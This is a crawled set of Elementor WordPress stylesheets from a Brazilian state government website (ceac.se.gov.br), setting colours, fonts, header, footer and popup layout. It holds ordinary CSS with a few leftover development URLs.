<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.3.1' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-7189.css?ver=1766946812
body_size: 452
content:
.elementor-kit-7189{--e-global-color-primary:#004AAD;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#177AC2;--e-global-color-25ae816:#4054B2;--e-global-color-9126933:#177AC2;--e-global-color-5a7a0bd:#000000;--e-global-color-69c6174:#FFFFFF;--e-global-color-85de796:#FF6A00;--e-global-color-fb59c02:#225F00;--e-global-color-84b595f:#EFF21F;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Montserrat", Sans-serif;}.elementor-kit-7189 a{color:#8F0000;font-family:"Montserrat", Sans-serif;font-weight:bold;}.elementor-kit-7189 a:hover{color:var( --e-global-color-9126933 );}.elementor-kit-7189 h1{font-family:"Montserrat", Sans-serif;font-size:30px;}.elementor-kit-7189 h2{font-family:"Montserrat", Sans-serif;}.elementor-kit-7189 h3{font-family:"Montserrat", Sans-serif;font-size:15px;}.elementor-kit-7189 h4{font-family:"Montserrat", Sans-serif;}.elementor-kit-7189 h5{color:#54595F;font-family:"Montserrat", Sans-serif;font-size:21px;font-weight:600;}.elementor-kit-7189 h6{font-family:"Montserrat", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}}/* Start custom CSS */a {
    color: #16428D;
}
a:visited {
    color: #16428D;
}
a:hover {
    color: #16428D;
}
a:active {
    color: #16428D;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6359.css?ver=1766946814
body_size: 919
content:
.elementor-6359 .elementor-element.elementor-element-3ec976db > .elementor-container{max-width:1518px;}.elementor-6359 .elementor-element.elementor-element-3ec976db > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6359 .elementor-element.elementor-element-3ec976db:not(.elementor-motion-effects-element-type-background), .elementor-6359 .elementor-element.elementor-element-3ec976db > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004AAD;}.elementor-6359 .elementor-element.elementor-element-3ec976db .elementor-background-overlay{filter:brightness( 0% ) contrast( 101% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6359 .elementor-element.elementor-element-3ec976db > .elementor-background-overlay{mix-blend-mode:luminosity;transition:background 0s, border-radius 0.3s, opacity 0s;}.elementor-6359 .elementor-element.elementor-element-3ec976db:hover > .elementor-background-overlay{background-color:#004AAD;opacity:0;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-6359 .elementor-element.elementor-element-3ec976db{transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-6359 .elementor-element.elementor-element-cccc62c img{width:100%;}.elementor-6359 .elementor-element.elementor-element-d8c30fd.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-6359 .elementor-element.elementor-element-d8c30fd > .elementor-element-populated{margin:0px 15px 0px 0px;padding:1px 1px 1px 1px;}.elementor-6359 .elementor-element.elementor-element-fdc1de8{text-align:center;}.elementor-6359 .elementor-element.elementor-element-4ba2faa6 img{width:100%;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-menu-toggle{margin:0 auto;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:900;text-transform:uppercase;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item{color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .e--pointer-framed .elementor-item:before,
					.elementor-6359 .elementor-element.elementor-element-339211db .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#920101;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a:hover,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a.highlighted,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a:hover,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown .elementor-item, .elementor-6359 .elementor-element.elementor-element-339211db .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-6359 .elementor-element.elementor-element-339211db div.elementor-menu-toggle{color:#FFFFFF;}.elementor-6359:not(.elementor-motion-effects-element-type-background), .elementor-6359 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}@media(max-width:767px){.elementor-6359 .elementor-element.elementor-element-4f51e776{width:50%;}.elementor-6359 .elementor-element.elementor-element-d8c30fd{width:50%;}.elementor-6359 .elementor-element.elementor-element-1f8dd4a{width:50%;}.elementor-6359 .elementor-element.elementor-element-175bd658{width:50%;}}@media(min-width:768px){.elementor-6359 .elementor-element.elementor-element-4f51e776{width:13.017%;}.elementor-6359 .elementor-element.elementor-element-d8c30fd{width:17.682%;}.elementor-6359 .elementor-element.elementor-element-1f8dd4a{width:13.16%;}.elementor-6359 .elementor-element.elementor-element-175bd658{width:56.141%;}}/* Start custom CSS for section, class: .elementor-element-3ec976db */div#top-bar-wrap {
display: none!important;
}

#header.elementor-sticky--effects {
background-color: #004aad;
transition: all .5s ease;
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.1);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6386.css?ver=1767095093
body_size: 642
content:
.elementor-6386 .elementor-element.elementor-element-075f505:not(.elementor-motion-effects-element-type-background), .elementor-6386 .elementor-element.elementor-element-075f505 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CCCCCC;}.elementor-6386 .elementor-element.elementor-element-075f505{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6386 .elementor-element.elementor-element-075f505 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6386 .elementor-element.elementor-element-93d71c2 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6386 .elementor-element.elementor-element-84816d3{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-6386 .elementor-element.elementor-element-84816d3 .elementor-widget-container{text-align:right;}.elementor-6386 .elementor-element.elementor-element-84816d3 .elementor-social-icon{background-color:#004AAD;--icon-padding:0.2em;}.elementor-6386 .elementor-element.elementor-element-84816d3 > .elementor-widget-container{margin:2px 2px 2px 2px;padding:0px 0px 0px 0px;}.elementor-6386 .elementor-element.elementor-element-32f3c2c{text-align:center;}.elementor-6386 .elementor-element.elementor-element-32f3c2c img{width:66%;}.elementor-6386 .elementor-element.elementor-element-32f3c2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6386 .elementor-element.elementor-element-125d865{text-align:center;}.elementor-6386 .elementor-element.elementor-element-125d865 .elementor-heading-title{color:#4A4A4A;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:200;line-height:0.1em;}.elementor-6386 .elementor-element.elementor-element-125d865 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-6386 .elementor-element.elementor-element-7a6036a img{width:66%;}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-icon i{font-size:14px;}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-icon svg{width:14px;}.elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-item, .elementor-6386 .elementor-element.elementor-element-a260731 .elementor-icon-list-item a{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-6386 .elementor-element.elementor-element-a260731 > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(min-width:768px){.elementor-6386 .elementor-element.elementor-element-93d71c2{width:59.034%;}.elementor-6386 .elementor-element.elementor-element-7446e03{width:19.88%;}.elementor-6386 .elementor-element.elementor-element-44c54b9{width:20.731%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-6517.css?ver=1766953967
body_size: 741
content:
.elementor-6517 .elementor-element.elementor-element-6be19811:not(.elementor-motion-effects-element-type-background), .elementor-6517 .elementor-element.elementor-element-6be19811 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://187.17.3.21/ceac/wp-content/uploads/2021/04/114454-red-and-black-diagonal-stripes-background-vector-scaled.jpg");background-size:cover;}.elementor-6517 .elementor-element.elementor-element-6be19811{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-35px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-6517 .elementor-element.elementor-element-6be19811 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6517 .elementor-element.elementor-element-1e8d63e{margin-top:5px;margin-bottom:5px;padding:20px 20px 20px 20px;}.elementor-6517 .elementor-element.elementor-element-bbfc631 .elementor-heading-title{color:#004AAD;font-family:"Gotham-Bold", Sans-serif;font-weight:700;}.elementor-6517 .elementor-element.elementor-element-99568fd .elementor-icon-list-icon i{color:#004AAD;font-size:14px;}.elementor-6517 .elementor-element.elementor-element-99568fd .elementor-icon-list-icon svg{fill:#004AAD;width:14px;}.elementor-6517 .elementor-element.elementor-element-99568fd .elementor-icon-list-icon{width:14px;}.elementor-6517 .elementor-element.elementor-element-b67e352{text-align:justify;}.elementor-6517 .elementor-element.elementor-element-2032d32 .elementor-spacer-inner{height:50px;}.elementor-6517 .elementor-element.elementor-element-29e1668{text-align:left;}.elementor-6517 .elementor-element.elementor-element-29e1668 .elementor-heading-title{color:#004AAD;font-family:"Gotham-Medium", Sans-serif;font-weight:700;text-transform:uppercase;}.elementor-6517 .elementor-element.elementor-element-29e1668 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6517 .elementor-element.elementor-element-4bc6f82{--divider-border-style:solid;--divider-color:#004AAD;--divider-border-width:2.2px;}.elementor-6517 .elementor-element.elementor-element-4bc6f82 .elementor-divider-separator{width:100%;}.elementor-6517 .elementor-element.elementor-element-4bc6f82 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-6517 .elementor-element.elementor-element-4bc6f82 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-6517 .elementor-element.elementor-element-0738fab .elementor-icon-list-icon i{color:#8F0000;font-size:18px;}.elementor-6517 .elementor-element.elementor-element-0738fab .elementor-icon-list-icon svg{fill:#8F0000;width:18px;}.elementor-6517 .elementor-element.elementor-element-0738fab .elementor-icon-list-icon{width:18px;}.elementor-6517 .elementor-element.elementor-element-0738fab .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-6517 .elementor-element.elementor-element-57d763fb:not(.elementor-motion-effects-element-type-background), .elementor-6517 .elementor-element.elementor-element-57d763fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://187.17.3.21/ceac/wp-content/uploads/2021/04/114454-red-and-black-diagonal-stripes-background-vector-scaled.jpg");}.elementor-6517 .elementor-element.elementor-element-57d763fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-6517 .elementor-element.elementor-element-57d763fb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham-Bold';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://localhost/ceac/wp-content/uploads/2021/03/GothamBold.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gotham-Medium';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://localhost/ceac/wp-content/uploads/2021/03/GothamMedium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ceac.se.gov.br/wp-content/uploads/elementor/css/post-7616.css?ver=1766946814
body_size: 90
content:
#elementor-popup-modal-7616 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-7616{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-7616 .dialog-close-button{display:block;}#elementor-popup-modal-7616 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}